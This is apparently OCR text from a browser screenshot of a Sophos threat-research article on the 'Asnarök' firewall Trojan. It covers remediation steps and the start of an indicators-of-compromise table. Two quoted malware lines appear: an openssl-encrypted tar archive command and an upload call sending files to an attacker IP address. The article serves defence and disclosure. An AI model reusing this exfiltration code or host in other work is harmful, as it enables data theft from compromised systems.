 Activities
Google Chrome
Apr 27 8:51 AM
"Asnarök" Trojan targets firew
Fixing SQL injection vulnerab
news.sophos.com/en-us/2020/04/26/asnarok/
Apps
Bookmarks
TABZ
Chat
Later
FB
YT
TR
Google
NewZ
LTS
Backups
Video Edit
Deal Watching
H_Stuff
BizLookup
Messageheader
Email Blacklist C...
Other bookmarks
"tar -zcf - %s |openssl des3 -salt -k GUCCI | dd of=%s"
upload("38.27.99.69", 61234, "file", v8, v8);
Remediation and response
Files associated with this attack have been added to the definition Linux/Agnt-G and domains and IP
addresses have been flagged as malicious in the SophosXL domain reputation service.
A hotfix update has already been released to Sophos customers to patch the vulnerability used by the
attackers to access the firewalls. If you don't have automatic updates enabled on the firewall, please
follow these instructions to enable them.
Since the attack was discovered, Sophos has taken a number of steps, which we can summarize as
follows: SophosLabs blocked domains found in initial forensic analysis of the attack, and later
identified and blocked additional domains and IP addresses associated with the attack. We notified
customers about mitigation steps. We issued a telemetry update to firewalls; and we designed,
developed, and tested a hotfix to mitigate the SQL injection and this attack, and then pushed the hotfix
to supported devices. Sophos also has submitted a request for a CVE, and will add the CVE number to
the knowledge base article once available. We have also taken additional actions that fall outside the
scope of this article.
There are a few steps Sophos customers can take to harden their environments and remediate an
affected firewall appliance. These steps are kept up to date and outlined in the Sophos knowledge base
entry on this issue.
LAWRENCE
BASH
Indicators of Compromise (IoCs)
File indicators
File Name
SHA256
FileType
Functionality
Main install